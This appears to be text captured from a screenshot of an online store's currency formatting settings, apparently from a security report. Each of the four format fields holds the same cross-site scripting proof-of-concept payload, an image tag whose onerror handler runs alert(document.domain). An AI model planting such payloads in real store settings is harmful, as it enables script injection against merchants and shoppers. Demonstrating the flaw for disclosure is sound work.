 CURRENCY FORMATTING
Change how currencies are displayed on your store. {{amount}} and {{amount_no_decimals}}
will be replaced with the price of your product.
HTML with currency
${{amount}} "><img src=x onerror=alert(document.domain)>
HTML without currency
${{amount}} "><img src=x onerror=alert(document.domain)>
Email with currency
${{amount}} "><img src=x onerror=alert(document.domain)>
Email without currency
${{amount}} "><img src=x onerror=alert(document.domain)>
Sa